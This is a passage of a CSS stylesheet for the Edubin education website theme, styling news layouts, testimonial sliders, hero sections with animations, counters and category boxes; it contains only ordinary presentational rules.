    font-size: 14px;
    letter-spacing: 0.1px;
    font-weight: 500;
    text-transform: uppercase;
    color: #8a8a8a;
    margin-right: 20px;
}
.edubin-latest-news.layout-1 .single-news .news-cont ul li i {
    margin-right: 8px;
    color: var(--edubin-primary-color);
}
/* Layout 5 */

.edubin-latest-news.layout-5 .single-news {
    overflow: hidden;
    margin-bottom: 30px;
    background: #fff;
    border: 1px solid #eee;
    border-radius: 10px;
    box-shadow: 0 0 10px rgb(0 0 0 / 5%);
    transition: all 0.5s ease;
}
.edubin-latest-news.layout-5 .single-news:last-child {
    margin-bottom: 30px;
}
.edubin-latest-news.layout-5 .news-thum {
    /*  height: 210px;*/
    overflow: hidden;
}
.edubin-latest-news.layout-5 .news-thum img {
    /*    height: 210px;*/
    transition: all 0.5s ease;
    object-fit: cover;
}
.edubin-latest-news.layout-5 .single-news:hover .news-thum img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.edubin-latest-news.layout-5 .news-cont {
    padding: 30px 30px 0;
}
.edubin-latest-news.layout-5 .news-title {
    padding-top: 0;
    padding-bottom: 20px;
    margin-bottom: 0;
    font-weight: 700;
    font-size: 24px;
    line-height: 34px;
}
.edubin-latest-news.layout-5 .single-news .news-cont ul {
    padding-bottom: 15px;
    padding-left: 0;
}
.edubin-latest-news.layout-5 .single-news .news-cont ul li a i {
    color: var(--edubin-primary-color);
}
.edubin-latest-news.layout-5 .single-news .news-cont ul li a {
    display: inline-block;
    font-size: 14px;
    letter-spacing: 0.1px;
    font-weight: 500;
    text-transform: uppercase;
    color: #8a8a8a;
    margin-right: 10px;
}
.edubin-latest-news.layout-5 .single-news .news-cont ul li i {
    margin-right: 8px;
    color: var(--edubin-primary-color);
}
.edubin-latest-news.layout-5 .news-cont p {
    /*    margin-bottom: 0;*/
}
.edubin-latest-news .edubin-blog-readmore {
    margin-top: 15px;
    margin-bottom: 20px;
    display: inline-block;
}
/* Layout 6 */

.edubin-no-gutters {
    padding-left: 0;
    padding-right: 0;
}
.row.edubin-latest-news.layout-6 {
    padding-right: 15px;
    padding-left: 15px;
}
.layout-6 .single-news {
    margin-bottom: 40px;
}
.layout-6 .single-news .news-cont a .news-title {
    font-size: 18px;
    line-height: 24px;
    color: #07294d;
}
.layout-6 .single-news .news-cont ul li a {
    display: inline-block;
    font-size: 14px;
    letter-spacing: 0.1px;
    font-weight: 500;
    color: #8a8a8a;
}
.layout-6 .single-news .news-cont ul {
    padding-bottom: 12px;
    padding-left: 0;
}
.layout-6 .news-thum {
    margin-bottom: 15px;
    overflow: hidden;
}
.layout-6 .news-cont {
    padding-right: 30px;
}
.layout-6 .single-news .news-thum img {
    height: 320px;
    object-fit: cover;
    width: 100%;
    transition: all 0.3s linear;
}
.layout-6 .single-news:hover .news-thum a img {
    transform: scale(1.1);
}
/*=== Testimonial addon ====*/

.edubin-testi-1 .edubin-testi-single {
    position: relative;
}
.edubin-testi-1 .edubin-testi-single .testimonial-thum {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-109%);
    transform: translateY(-109%);
}
.edubin-testi-1 .edubin-testi-single .testimonial-thum img {
    border-radius: 3px;
    width: 92px;
    height: 92px;
    object-fit: cover;
}
.edubin-testi-1 .edubin-testi-single .testimonial-thum .quote {
    position: absolute;
    right: -22px;
    top: -22px;
}
.edubin-testi-1 .edubin-testi-single .testimonial-thum .quote i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    background-color: var(--edubin-primary-color);
    border-radius: 50%;
    color: #07294d;
    font-size: 18px;
}
.edubin-testi-1 .edubin-testi-single .testimonial-cont {
    padding-left: 140px;
    padding-right: 32px;
}
.edubin-testi-1 .edubin-testi-single .testimonial-cont p {
    color: #fff;
    padding-bottom: 5px;
    padding-right: 30px;
}
.edubin-testi-1 .edubin-testi-single .testimonial-cont .name {
    color: #fff;
    margin: 0;
    padding: 0 30px 4px 0;
    font-size: 18px;
    font-weight: 700!important;
    margin: 0px;
}
.edubin-testi-1 .edubin-testi-single .testimonial-cont .degree {
    color: #fff;
    font-size: 16px;
    font-weight: 400;
}
.edubin-testi-1 .slick-list {
    padding-top: 35px;
}
@media (max-width: 767.98px) {
    .edubin-testi-1 .edubin-testi-single .testimonial-thum {
        position: relative;
        left: 0;
        top: 0;
        -webkit-transform: translateY(-9%);
        transform: translateY(-9%);
    }
    .edubin-testi-1 .edubin-testi-single .testimonial-cont {
        padding-left: 0;
        padding-right: 0;
    }
}
/*
* Testimonial Style
*/

.edubin-testi-1 .slick-arrow {
    z-index: 1;
}
.edubin-testi-1 .slick-prev, .edubin-testi-1 .slick-next {
    background: transparent none repeat scroll 0 0;
    border: medium none;
    color: #7d7d7d;
    cursor: pointer;
    display: block;
    font-size: 24px;
    height: auto;
    line-height: 1;
    outline: medium none;
    padding: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translate(0px, -50%);
    width: auto;
}
.edubin-testi-1 .slick-dots {
    list-style: none;
}
.edubin-testi-1 .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 12px;
    height: 12px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: #e3e3e3;
    border-radius: 100%;
}
.edubin-testi-1 .slick-dots li.slick-active button {
    background: var(--edubin-primary-color);
}
.edubin-testi-1 .slick-dots li button:before {
    display: none;
}
.edubin-testi-1 .slick-dots {
    bottom: -30px;
}
.edubin-testi-1 .slick-dots li {
    margin: 0 7px;
    width: 12px;
    height: 12px;
}
.edubin-testi-1 .slick-prev::before, .edubin-testi-1 .slick-next::before {
    display: none;
}
.edubin-testi-1 .slick-prev:hover, .edubin-testi-1 .slick-prev:focus, .edubin-testi-1 .slick-next:hover, .edubin-testi-1 .slick-next:focus {
    color: #ccc;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
/*Testimonial style 2*/

.edubin-testi-2-area {
    background-color: #07294d;
    padding: 60px;
    border-radius: 3px;
    position: relative;
}
.edubin-testi-2-area .testi-heading .heading {
    font-size: 36px;
    color: #fff;
    padding-bottom: 60px;
    padding-top: 0;
    margin: 0;
}
.edubin-testi-2-area .edubin-testi-bg-image {
    position: absolute;
    bottom: 0;
    right: 0;
}
.edubin-testi-2-area .edubin-testi-bg-image img {
    float: right;
}
.edubin-testi-2 .testi-single {
    position: relative;
    z-index: 5;
}
.edubin-testi-2 .testi-single img {
    padding-bottom: 20px;
    margin-left: 0;
    max-width: 80px;
}
.edubin-testi-2 .testi-single .content {
    color: #fff;
    padding-bottom: 20px;
    padding-right: 135px;
    margin-bottom: 0;
}
.edubin-testi-2 .testi-single .name {
    color: #fff;
    font-size: 18px;
    padding: 0;
    font-weight: 700!important;
    margin-bottom: 5px;
}
.edubin-testi-2 .testi-single .degree {
    font-size: 15px;
    color: #fff;
}
/*
* Testimonial Style
*/

.edubin-testi-2 .slick-arrow {
    z-index: 1;
}
.edubin-testi-2 .slick-prev, .edubin-testi-2 .slick-next {
    background: transparent none repeat scroll 0 0;
    border: medium none;
    color: #7d7d7d;
    cursor: pointer;
    display: block;
    font-size: 24px;
    height: auto;
    line-height: 1;
    outline: medium none;
    padding: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translate(0px, -50%);
    width: auto;
}
.edubin-testi-2 .slick-dots {
    list-style: none;
    z-index: 1;
}
.edubin-testi-2 .slick-list {
    z-index: 2;
}
.edubin-testi-2 .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 12px;
    height: 12px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: #e3e3e3;
    border-radius: 100%;
}
.edubin-testi-2 .slick-dots li.slick-active button {
    background: var(--edubin-primary-color);
}
.edubin-testi-2 .slick-dots li button:before {
    display: none;
}
.edubin-testi-2 .slick-dots {
    bottom: -30px;
}
.edubin-testi-2 .slick-dots li {
    margin: 0 7px;
    width: 12px;
    height: 12px;
}
.edubin-testi-2 .slick-prev::before, .edubin-testi-2 .slick-next::before {
    display: none;
}
.edubin-testi-2 .slick-prev:hover, .edubin-testi-2 .slick-prev:focus, .edubin-testi-2 .slick-next:hover, .edubin-testi-2 .slick-next:focus {
    color: #ccc;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
/*Testimonial 3*/

.edubin-testi-3 .slick-arrow {
    z-index: 1;
}
.edubin-testi-3 .slick-prev, .edubin-testi-3 .slick-next {
    background: transparent none repeat scroll 0 0;
    border: medium none;
    color: #7d7d7d;
    cursor: pointer;
    display: block;
    font-size: 24px;
    height: auto;
    line-height: 1;
    outline: medium none;
    padding: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translate(0px, -50%);
    width: auto;
}
.edubin-testi-3 .slick-dots {
    list-style: none;
}
.edubin-testi-3 .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 12px;
    height: 12px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: #e3e3e3;
    border-radius: 100%;
}
.edubin-testi-3 .slick-dots li.slick-active button {
    background: var(--edubin-primary-color);
}
.edubin-testi-3 .slick-dots li button:before {
    display: none;
}
.edubin-testi-3 .slick-dots {
    bottom: -70px;
}
.edubin-testi-3 .slick-dots li {
    margin: 0 7px;
    width: 12px;
    height: 12px;
}
.edubin-testi-3 .slick-prev::before, .edubin-testi-3 .slick-next::before {
    display: none;
}
.edubin-testi-3 .slick-prev:hover, .edubin-testi-3 .slick-prev:focus, .edubin-testi-3 .slick-next:hover, .edubin-testi-3 .slick-next:focus {
    color: #ccc;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.edubin-testi-3 .testi-heading {
    color: #fff;
    font-size: 26px;
    margin-bottom: 15px;
}
.edubin-testi-3 .testimonial-cont {
    color: #fff;
    padding: 40px;
    margin: 0 35px 35px 0;
    border-radius: 5px;
    background: rgba(255, 255, 255, 0.1);
    position: relative;
}
.edubin-testi-3 .testimonial-cont {
    color: #fff;
    padding: 40px;
    margin: 0 35px 35px 0;
    border-radius: 5px;
    background: rgba(255, 255, 255, 0.1);
    position: relative;
}
.edubin-testi-single.slick-slide>div:nth-last-child {
    margin-right: 0;
}
.edubin-testi-3 .testimonial-cont p {
    margin-bottom: 0;
}
.edubin-testi-3 .testimonial-cont:after {
    content: '';
    border: 15px solid transparent;
    position: absolute;
    left: 40px;
    bottom: -30px;
    margin: auto;
    width: 0;
    height: 0;
    border-top: 15px solid rgba(255, 255, 255, 0.1);
}
.edubin-testi-3 .testimonial-thum {
    float: left;
    padding-left: 20px;
}
.edubin-testi-3 .testimonal-image img {
    height: 70px;
    width: 70px;
    object-fit: cover;
    border-radius: 100px;
}
.edubin-testi-3 .testimonal-image {
    height: 70px;
    width: 70px;
    display: inline-block;
    float: left;
    margin-right: 25px;
}
.edubin-testi-3 .testi-name-degree {
    float: left;
    margin-top: 12px;
}
.edubin-testi-3 .name {
    color: #fff;
    margin-bottom: 5px;
    font-size: 18px;
    font-weight: 700;
}
.edubin-testi-3 .degree {
    color: #ddd;
    float: left;
    margin-bottom: 0;
    font-size: 15px;
}
/*Testimonial 4*/

.edubin-testi-4 {
    margin-left: -10px;
    margin-right: -10px;
}
.edubin-testi-4 .edubin-testi-single {
    margin-bottom: 10px;
}
.edubin-testi-4 .edubin-testi-single {
    border-radius: 5px;
    background-color: #fff;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.27);
    padding: 50px
}
.edubin-testi-4 .slick-slide {
    padding: 0 15px;
    margin-top: 10px;
}
.edubin-testi-4 .testi-icon-wrap {
    margin-bottom: 10px;
}
.edubin-testi-4 .testi-thum-degree-wrap {
    display: flex;
    align-items: center;
}
.edubin-testi-4 .testi-img {
    float: left;
    display: inline-block;
}
.edubin-testi-4 .testi-img img {
    width: 60px;
    height: 60px;
    border-radius: 100px;
    object-fit: cover;
    margin: 0;
}
.edubin-testi-4 .testi-name-degree {
    display: inline-block;
    float: left;
    margin-left: 18px;
}
.edubin-testi-4 .name {
    margin-bottom: 0;
    color: #29303b
}
.edubin-testi-4 .degree {
    margin-top: 5px;
    margin-bottom: 0;
}
.edubin-testi-4 .testi-content p {
    color: #29303b;
}
.edubin-testi-6 .edubin-testi-single.layout-6 {
    display: flex !important;
    align-items: center;
}
.edubin-testi-6 .edubin-testi-single .testimonial-thum {
    position: relative;
    padding: 65px;
    padding-left: 0;
}
.edubin-testi-6 .edubin-testi-single .testimonial-thum .testimonial-shape::before {
    content: "";
    background: var(--edubin-primary-color);
    width: 200px;
    height: 415px;
    position: absolute;
    bottom: 35px;
    right: 30px;
    overflow: hidden;
    z-index: -1;
}
.edubin-testi-6 .edubin-testi-single .testimonial-cont {
    flex: 1;
    padding-left: 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .edubin-testi-6 .edubin-testi-single .testimonial-cont {
        padding-left: 20px;
    }
}
.edubin-testi-6 .edubin-testi-single .testimonial-cont i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    background: #ff4612;
    border-radius: 10px;
    font-size: 25px;
    color: #ffffff;
}
.edubin-testi-6 .edubin-testi-single .testimonial-cont p {
    font-size: 24px;
    line-height: 36px;
    margin-top: 25px;
    color: var(--edubin-content-color);
}
.edubin-testi-6 .edubin-testi-single .testimonial-cont .testi-name-degree {
    margin-top: 35px;
}
.edubin-testi-6 .edubin-testi-single .testimonial-cont .degree {
    margin-top: 5px;
}
.edubin-testi-6 .edubin-testi-single .testimonial-cont .testi-name-degree .name {
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    display: block;
    color: var(--edubin-content-color);
    margin-bottom: 0;
}
.edubin-testi-6 .edubin-testi-single .testimonial-cont .testi-name-degree .degree {
    font-size: 16px;
    line-height: 28px;
    display: block;
    color: var(--edubin-content-color);
}
@media only screen and (max-width: 767px) {
    .edubin-testi-6 .edubin-testi-single {
        flex-direction: column;
    }
    .edubin-testi-6 .edubin-testi-single .testimonial-thum {
        padding: 0px;
    }
    .edubin-testi-6 .edubin-testi-single .testimonial-thum .testimonial-shape::before {
        display: none;
    }
    .edubin-testi-6 .edubin-testi-single .testimonial-cont {
        padding-left: 0;
        margin-top: 50px;
    }
}
/* === CTA addn ==== */

.edubin-cta-1 {
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    z-index: 1;
}
.edubin-cta-1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    background: linear-gradient(180deg, #ffffff00 38%, #000 100%);
    width: 100%;
    height: 100%;
    opacity: 0.9;
    z-index: -1;
}
.edubin-cta-1 .cta-content {
    display: flex;
    align-items: center;
    padding: 350px 30px 45px 30px;
}
.edubin-cta-1 .cta-content .cta-icon i {
    width: 55px;
    height: 55px;
    line-height: 57px;
    text-align: center;
    font-size: 25px;
    border-radius: 50%;
    background: var(--edubin-primary-color);
    color: #fff;
    margin-right: 10px;
}
.edubin-cta-1 .cta-content p {
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    margin-bottom: 0;
}
.edubin-cta-1 .cta-content .number {
    font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    color: #fff;
}
/***********************
 Edubin new CSS 
************************/

/*Testimonial 7*/

.edubin-testi-7 .slick-list {
    margin: 0 -15px;
    padding: 0 15px;
}
.edubin-testi-7 .slick-slide {
    margin: 0 15px;
}
.edubin-testi-single.layout-7 {
    padding: 80px 0;
}
.edubin-testi-7 .edubin-testi-single .testimonial-wrapper {
    display: flex;
    align-items: center;
    padding: 50px;
    background: #fff;
    border-radius: 15px;
}
.edubin-testi-7 .edubin-testi-single .testimonial-thum {
    position: relative;
}
.edubin-testi-7 .edubin-testi-single .testimonial-thum img {
    object-fit: cover;
}
.edubin-testi-7 .edubin-testi-single .testimonial-cont {
    position: relative;
    flex: 1;
    padding-left: 71px;
    z-index: 2;
}
.edubin-testi-7 .edubin-testi-single .testimonial-cont .testi-heading {
    margin-bottom: 0;
}
.edubin-testi-7 .edubin-testi-single .testimonial-wrapper .testimonial-cont .quote-bg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%);
    z-index: -1;
}
.edubin-testi-7 .edubin-testi-single .testimonial-wrapper .testimonial-cont .quote-bg i {
    font-size: 190px;
    line-height: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .edubin-testi-7 .edubin-testi-single .testimonial-cont {
        padding-left: 20px;
    }
}
.edubin-testi-7 .edubin-testi-single .testimonial-cont p {
    font-size: 24px;
    line-height: 36px;
    margin-top: 25px;
    color: var(--edubin-content-color);
}
.edubin-testi-7 .edubin-testi-single .testimonial-cont .testi-name-degree {
    margin-top: 35px;
}
.edubin-testi-7 .edubin-testi-single .testimonial-cont .degree {
    margin-top: 5px;
}
.edubin-testi-7 .edubin-testi-single .testimonial-cont .testi-name-degree .name {
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    display: block;
    color: var(--edubin-content-color);
    margin-bottom: 0;
}
.edubin-testi-7 .edubin-testi-single .testimonial-cont .testi-name-degree .degree {
    font-size: 16px;
    line-height: 28px;
    display: block;
    color: var(--edubin-content-color);
}
@media only screen and (min-width: 1426px) and (max-width: 1570px) {
    .edubin-testi-7 .edubin-testi-single .testimonial-cont {
        padding-left: 30px;
    }
    .edubin-testi-7 .edubin-testi-single .testimonial-wrapper {
        padding: 25px;
    }
}
@media only screen and (min-width: 993px) and (max-width: 1105px) {
    .edubin-testi-7 .edubin-testi-single .testimonial-cont {
        padding-left: 30px;
    }
    .edubin-testi-7 .edubin-testi-single .testimonial-wrapper {
        padding: 25px;
    }
}
@media only screen and (max-width: 767px) {
    .edubin-testi-7 .edubin-testi-single {
        flex-direction: column;
    }
    .edubin-testi-7 .edubin-testi-single .testimonial-thum {
        padding: 0px;
    }
    .edubin-testi-7 .edubin-testi-single .testimonial-thum .testimonial-shape::before {
        display: none;
    }
    .edubin-testi-7 .edubin-testi-single .testimonial-cont {
        padding-left: 20px;
        margin-top: 50px;
    }
    .edubin-testi-7 .edubin-testi-single .testimonial-wrapper {
        padding: 20px;
    }
}
@media only screen and (max-width: 450px) {
    .edubin-testi-7 .edubin-testi-single .testimonial-wrapper {
        display: block;
        padding: 30px;
        background: none !important;
    }
    .edubin-testi-7 .edubin-testi-single .testimonial-cont {
        margin-top: 20px;
        padding-left: 0;
    }
}
/*Testimonial 8 */

.edubin-testi-single.layout-8 .testimonial-wrapper {
    position: relative;
    background-color: #fff9eb;
    margin: 10px 80px;
    width: 470px;
    border-radius: 30px 30px 30px 30px;
}
.edubin-testi-single.layout-8 .testimonial-wrapper .testimonial-thum {
    position: absolute;
    left: -15%;
    top: 50%;
    transform: translateY(-65%);
    z-index: 3;
}
.edubin-testi-single.layout-8 .testimonial-wrapper .testimonial-thum img {
    width: 140px;
    height: 140px;
    border-radius: 100%;
}
.edubin-testi-single.layout-8 .testimonial-wrapper .testimonial-cont {
    padding: 50px 110px 40px;
    padding-right: 40px;
}
.edubin-testi-single.layout-8 .testimonial-wrapper .testimonial-cont .quote-icon {
    margin-bottom: 30px;
    font-size: 48px;
    color: #fb753c;
}
.edubin-testi-single.layout-8 .testimonial-wrapper .testimonial-cont p {
    font-size: 22px;
    line-height: 36px;
    margin-bottom: 30px;
}
.edubin-testi-single.layout-8 .testimonial-wrapper .testimonial-cont .testi-name-degree .name {
    font-size: 16px;
    font-weight: 600;
    line-height: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .edubin-testi-single.layout-8 .testimonial-wrapper {
        margin: 10px 65px;
        width: 390px;
    }
    .edubin-testi-single.layout-8 .testimonial-wrapper .testimonial-cont {
        padding: 40px 100px 40px;
        padding-right: 40px;
    }
}
@media only screen and (max-width: 991px) {
    .edubin-testi-single.layout-8 .testimonial-wrapper {
        padding-top: 40px;
        margin: 0 auto;
        width: 100%;
    }
    .edubin-testi-single.layout-8 .testimonial-wrapper .testimonial-thum {
        position: relative;
        left: unset;
        top: unset;
        transform: translateY(0);
    }
    .edubin-testi-single.layout-8 .testimonial-wrapper .testimonial-cont {
        padding: 60px 40px;
        padding-top: 30px;
    }
}
@media only screen and (max-width: 450px) {
    .edubin-testi-single.layout-8 .testimonial-wrapper .testimonial-cont {
        padding: 60px 20px;
    }
}
/* Hero Section 5 */

.edubin-section-5 {
    position: relative;
    padding: 15px 0px 125px 0px;
}
.edubin-section-5 .shape-1 {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2;
}
.edubin-section-5 .hero-content {
    padding-top: 100px;
    position: relative;
    z-index: 3;
}
.edubin-section-5 .hero-content .hero-skill-wrap {
    margin-top: 55px;
}
.edubin-section-5 .hero-content .hero-skill-wrap .hero-feature-item {
    display: flex;
    align-items: center;
}
.edubin-section-5 .hero-content .hero-skill-wrap .hero-feature-item .feature-img {
    flex-shrink: 0;
    margin-right: 20px;
}
.edubin-section-5 .hero-content .hero-skill-wrap .hero-feature-item .feature-txt {
    padding-right: 25px;
}
.edubin-section-5 .hero-content .hero-skill-wrap .hero-feature-item .feature-txt p {
    margin-bottom: 0;
    font-size: 18px;
    color: #fff;
}
.edubin-section-5 .hero-images .img-man {
    position: relative;
    z-index: 1;
    bottom: -50px;
}
@media only screen and (max-width: 1199px) {
    .edubin-section-5 .hero-content .hero-skill-wrap .hero-feature-item .feature-txt:last-child {
        padding-right: 0;
    }
    .edubin-section-5 .hero-images .img-man {
        bottom: -70px;
    }
}
@media only screen and (max-width: 991px) {
    .edubin-section-5 .hero-content .hero-skill-wrap .hero-feature-item .feature-txt {
        padding-right: 0;
    }
    .edubin-section-5 .hero-images .img-man {
        bottom: -120px;
    }
}
@media only screen and (max-width: 576px) {
    .edubin-section-5 .hero-content .hero-skill-wrap .hero-feature-item:first-child {
        margin-bottom: 30px;
    }
}
/* Hero Section 6 */

.edubin-section-6 {
    padding-top: 120px;
}
.edubin-section-6 .shape-1 {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2;
}
.edubin-section-6 .hero-content {
    padding-left: 60px;
    padding-bottom: 200px;
}
.edubin-section-6 .hero-content .hero-content-wrapper {
    transform: rotate(-10deg);
}
.edubin-section-6 .hero-content .hero-content-wrapper .title-1, .edubin-section-6 .hero-content .hero-content-wrapper .title-2, .edubin-section-6 .hero-content .hero-content-wrapper .title-3 {
    position: relative;
    margin-bottom: 0;
    padding-bottom: 0;
    /* clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 80%); */
    -webkit-clip-path: polygon(100% -100%, 100% 100%, -100% 100%, -100% 100%);
    clip-path: polygon(100% -100%, 100% 100%, -100% 100%, -100% 100%);
    transform: translateY(0);
    opacity: 1;
    animation-name: titleAnimation;
    animation-timing-function: ease;
    animation-duration: 3s;
}
.edubin-section-6 .hero-content .hero-content-wrapper h2 {
    font-size: 120px;
    list-style: 130px;
    animation-delay: 0.5s;
    -webkit-animation-fill-mode: forwards;
}
.edubin-section-6 .hero-content .hero-content-wrapper h2:first-child {
    animation-delay: 0.6s;
}
.edubin-section-6 .hero-content .hero-content-wrapper h2:last-child {
    animation-delay: 0.4s;
}
.edubin-section-6 .hero-content .hero-content-wrapper .title-1::after, .edubin-section-6 .hero-content .hero-content-wrapper .title-2::after, .edubin-section-6 .hero-content .hero-content-wrapper .title-3::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 10px;
    left: -35px;
    z-index: -1;
}
.edubin-section-6 .hero-images {
    position: relative;
}
.edubin-section-6 .hero-images .img-man {
    position: relative;
    bottom: -55px;
}
.edubin-section-6 .hero-images .shape-2 {
    position: absolute;
    left: -10px;
    top: -75px;
    -webkit-animation: up-down 5s linear infinite;
    animation: up-down 5s linear infinite;
}
.edubin-section-6 .hero-images .shape-3 {
    position: absolute;
    right: 0;
    -webkit-animation: up-down 5s linear infinite;
    animation: up-down 5s linear infinite;
    animation-delay: 2.5s;
}
@-webkit-keyframes up-down {
    0% {
        transform: translateY(15px);
    }
    50% {
        transform: translateY(0px);
    }
    100% {
        transform: translateY(15px);
    }
}
@keyframes up-down {
    0% {
        transform: translateY(15px);
    }
    50% {
        transform: translateY(0px);
    }
    100% {
        transform: translateY(15px);
    }
}
@keyframes titleAnimation {
    0% {
        transform: translateY(0);
        opacity: 1;
        -webkit-clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 15%);
        clip-path: polygon(100% -100%, 100% 100%, -100% 100%, -100% 100%);
    }
    20% {
        transform: translateY(-50px);
        opacity: 0;
        -webkit-clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 80%);
        clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 80%);
    }
    80% {
        transform: translateY(50px);
        opacity: 0;
        -webkit-clip-path: polygon(100% 0, 100% -0%, 0 100%, 0 100%);
        clip-path: polygon(100% 0, 100% -0%, 0 100%, 0 100%);
    }
    100% {
        transform: translateY(0);
        opacity: 1;
        -webkit-clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 15%);
        clip-path: polygon(100% -100%, 100% 100%, -100% 100%, -100% 100%);
    }
}
@media only screen and (max-width: 991px) {
    .edubin-section-6 .hero-content {
        padding-bottom: 170px !important;
    }
    .edubin-section-6 .hero-images {
        padding: 0 200px;
    }
    .edubin-section-6 .hero-images .shape-2 {
        left: 60px;
    }
    .edubin-section-6 .hero-images .shape-3 {
        right: 70px;
    }
}
@media only screen and (max-width: 767px) {
    .edubin-section-6 .hero-images {
        padding: 0 100px;
    }
}
@media only screen and (max-width: 450px) {
    .edubin-section-6 .hero-content {
        padding-left: 30px;
    }
    .edubin-section-6 .hero-images {
        padding: 0;
    }
}
/* Counter 2 */

.elementor-counter.counter-style-2 .counter-wrapper {
    display: flex;
}
.elementor-counter.counter-style-2 .counter-wrapper .counter-icon {
    flex-shrink: 0;
    margin-right: 25px;
}
.elementor-counter.counter-style-2 .counter-wrapper .counter-content .elementor-counter-number-wrapper-no {
    font-size: 30px;
    line-height: 34px;
    font-weight: 700;
    color: #01161e;
}
.elementor-counter.counter-style-2 .counter-wrapper .counter-content .elementor-counter-title {
    font-size: 18px;
    color: #01161e;
    line-height: 36px;
}
/* === Icon category box addon 2 ====*/

.edubin-icon-category-style-2 .slick-list {
    margin: 0 -15px;
}
.edubin-icon-category-style-2 .slick-slide {
    margin: 0;
}
.edubin-icon-category-style-2 .slick-slide .edubin-icon-category .single-category {
    margin: 0 15px;
    border: 1px solid #ccc;
    border-radius: 15px;
    display: block;
    background: #fff;
}
.edubin-icon-category-style-2 .edubin-icon-category .single-category {
    margin: 0 15px;
    padding: 30px;
    border: 1px solid #ccc;
    border-radius: 15px;
    display: inline-block;
    background: #fff;
    margin-bottom: 30px;
}
.edubin-icon-category-style-2 .edubin-icon-category .single-category .icon-category-title {
    color: var(--edubin-heading-color);
    font-size: 18px;
    margin-top: 25px;
    font-weight: 700;
    transition: 0.3s ease-in-out;
}
.edubin-icon-category-style-2 .edubin-icon-category .single-category .icon-category-title:hover {
    color: var(--edubin-primary-color);
    transition: 0.3s ease-in-out;
}
.edubin-icon-category-style-2 button.slick-arrow, .edubin-carousel-style-3 button.slick-arrow {
    position: absolute;
    left: -50px;
    top: 50%;
    transform: translateY(-50%);
    background: #557495;
    color: #fff;
    width: 38px;
    height: 38px;
    border: 0 none;
    border-radius: 100%;
    padding: 0;
    margin: 0;
    font-size: 16px;
    transition: 0.3s ease-in-out;
    line-height: 28px;
    text-align: center;
}
/* ======  Icon Category Box Addon ====== */

.edubin-icon-category-style-3 .slick-list {
    margin: 0 -15px;
}
.edubin-icon-category-style-3 .slick-slide {
    margin: 0;
}
.edubin-icon-category-style-3 .slick-slide .edubin-icon-category .single-category {
    margin: 0 15px;
    padding: 30px;
    border-radius: 15px;
    display: block;
    background: #EFF7FF;
}
.edubin-icon-category-style-3 .edubin-icon-category .single-category {
    margin: 0 15px;
    border-radius: 15px;
    display: inline-block;
    background: #EFF7FF;
    margin-bottom: 30px;
}
.edubin-icon-category-style-3 .edubin-icon-category .single-category .img-wrapper {
    border-radius: 100%;
    height: 110px;
    width: 110px;
    border: 5px solid #000;
    margin: 0 auto;
}
.edubin-icon-category-style-3 .edubin-icon-category .single-category .img-wrapper img {
    height: 100%;
    width: 100%;
    border-radius: 100%;
}
.edubin-icon-category-style-3 .edubin-icon-category .single-category .icon-category-title {
    color: var(--edubin-heading-color);
    font-size: 18px;
    margin-top: 25px;
    font-weight: 700;
    transition: 0.3s ease-in-out;
}
.edubin-icon-category-style-3 .edubin-icon-category .single-category:hover .icon-category-title {
    color: var(--edubin-primary-color);
    transition: 0.3s ease-in-out;
}
/* ======  Program Addon ====== */

.edubin-programs.style-1 {
    display: flex;
    position: relative;
    align-items: center;
    justify-content: center;
    padding: 0 30px;
    height: 390px;
}
.edubin-programs.style-1 a {
    height: 65px;
    transition-property: height;
    transition-duration: .5s;
}
.edubin-programs.style-1:hover a {
    height: 40%;
}
.edubin-programs.style-1::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: transparent;
    background-image: linear-gradient(160deg, #ECECEC00 50%, #66F83E 100%);
    opacity: 0;
    visibility: hidden;
    transition: all .5s;
}
.edubin-programs.style-1:hover:before {
    opacity: 1;
    visibility: visible;
}
.edubin-programs.style-1::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(34, 34, 34, 0.5);
}
.edubin-programs.style-1 .programs-wrapper {
    position: relative;
    z-index: 1;
}
.edubin-programs.style-1 .programs-wrapper .program-title {
    position: relative;
    font-size: 36px;
    padding-bottom: 0;
    margin-bottom: 35px;
    color: transparent;
    text-transform: uppercase;
    -webkit-text-stroke: 1px #ffffff;
}
.edubin-programs.style-1 .programs-wrapper .program-title.bottom-line::after {
